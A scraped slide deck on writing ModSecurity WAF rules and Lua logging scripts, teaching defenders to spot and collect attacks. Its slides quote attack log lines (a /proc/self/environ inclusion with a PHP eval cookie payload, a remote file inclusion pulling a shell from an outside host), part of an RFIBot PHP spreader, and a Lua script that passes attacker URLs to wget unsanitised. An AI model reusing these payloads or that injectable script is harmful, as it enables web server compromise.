



The document presents an overview of writing rules for web application firewalls (WAFs) using ModSecurity and Lua scripting. It discusses various rule examples, including blocking malicious requests, logging, and intelligence collection techniques, particularly in the context of real-world incidents like a WordPress brute force attack. The presentation emphasizes the importance of understanding WAF scripting capabilities to effectively mitigate security threats.









![© 2012

Which one is not like the others?
192.168.69.101 "GET /index.php?include=pages”
HTTP/1.1" 200 "Mozilla/5.0 (Windows; U; Windows NT 5.1 ...”
192.168.69.101 "GET /index.php?include=/proc/self/enrivon%00”
HTTP/1.1" 200 "<?php eval($_COOKIE['e']); ?>”
192.168.69.101 "GET /”
HTTP/1.1" 200 “Mozilla/5.0 (compatible; Baiduspider/2.0; ...”](https://image.slidesharecdn.com/waffles-130430105422-phpapp02/85/Teaching-Your-WAF-New-Tricks-11-320.jpg)
![© 2012
Which one is not like the others?
192.168.69.101 "GET /index.php?include=pages”
HTTP/1.1" 200 "Mozilla/5.0 (Windows; U; Windows NT 5.1 ...”
192.168.69.101 "GET /index.php?include=/proc/self/enrivon%00”
HTTP/1.1" 200 "<?php eval($_COOKIE['e']); ?>”
192.168.69.101 "GET /”
HTTP/1.1" 200 “Mozilla/5.0 (compatible; Baiduspider/2.0; ...”](https://image.slidesharecdn.com/waffles-130430105422-phpapp02/85/Teaching-Your-WAF-New-Tricks-12-320.jpg)







![© 2012


Another Normal Rule
Example:
SecRule REQUEST_HEADER:User-Agent “<?php”
deny
Blocks:
192.168.69.101 "GET /index.php?include=/proc/self/enrivon%00
HTTP/1.1" 200 "<?php eval($_COOKIE['e']); ?>”](https://image.slidesharecdn.com/waffles-130430105422-phpapp02/85/Teaching-Your-WAF-New-Tricks-13-320.jpg)




![© 2012

RFI Hunting
192.168.69.101 - - [08/Oct/2012:11:19:27 -0700]
"GET /thumb.php?src=http://site.com/shell.txt
HTTP/1.1" 200 "-" "Mozilla/4.0 (compatible; MSIE 6.0;
Windows NT 5.1)"
Trivial to pull from logs](https://image.slidesharecdn.com/waffles-130430105422-phpapp02/85/Teaching-Your-WAF-New-Tricks-32-320.jpg)
![© 2012
RFI Hunting
192.168.69.101 - - [08/Oct/2012:11:12:43 -0700]
"POST /thumb.php HTTP/1.1"
200 "-" "Mozilla/4.0 (compatible; MSIE 6.0;
Windows NT 5.1)"
Problem …](https://image.slidesharecdn.com/waffles-130430105422-phpapp02/85/Teaching-Your-WAF-New-Tricks-33-320.jpg)



![© 2012
rfi_logger.lua
SecRule ARGS “^http://” allow,exec:rfi_logger.lua
function main()
local ip = m.getvar("REMOTE_ADDR")
local url = m.getvar("REQUEST_URI")
local args = m.getvars("ARGS")
for j = 1, #args do
if(string.match(args[j].value, 'http')) then
fh = io.open("/tmp/backdoor", "a")
fh:write("---"..ip.." "..url.." "..args[j].name.."="..args[j].value.."---n")
fh:close()
os.execute("wget –q –x -P /tmp/rfi_files/ '"..args[j].value)
end
end
end](https://image.slidesharecdn.com/waffles-130430105422-phpapp02/85/Teaching-Your-WAF-New-Tricks-34-320.jpg)
![© 2012
<?php
###[ SEMBON CrEw SPREAD for RFIBot (2.3) ]###
error_reporting(0);
##### CONFIG #####
$mode = $_GET["mode"];
$url = 'http://www.web-faq.jp/click_counter/data/.data/'; //URL path
$src = $url.'cmd'; //Source Shell
$shell = '404.php'; //Backdoor PHPShell name
$bot = $url.'bot'; //Source PHPBot
##### SPREAD #####
...
die(base64_decode('TWNOIFNoZWxsOiA=').''.$exec.' Failed!'); //encode
biar lebih optimal!
}
...
It works](https://image.slidesharecdn.com/waffles-130430105422-phpapp02/85/Teaching-Your-WAF-New-Tricks-35-320.jpg)




![© 2012

Put it together
SecRule ‘@ipMatchFromFile blacklist.txt’
deny,status:200,exec:uber_logger.lua
--- uber_logger.lua ---
function main()
local ip = m.getvar("REMOTE_ADDR")
local url = m.getvar("REQUEST_URI")
local args = m.getvars("ARGS")
local headers = m.getvars("REQUEST_HEADERS")
local logstring = " "
for j = 1, #headers do
logstring = logstring.." "..headers[j].name.."="..headers[j].value
end
for j = 1, #args do
logstring = logstring.." "..args[j].name.."="..args[j].value
end
fh = io.open("/tmp/uberlog", "a+")
fh:write(ip.." "..url.." "..logstring.."n")
fh:close()
end](https://image.slidesharecdn.com/waffles-130430105422-phpapp02/85/Teaching-Your-WAF-New-Tricks-41-320.jpg)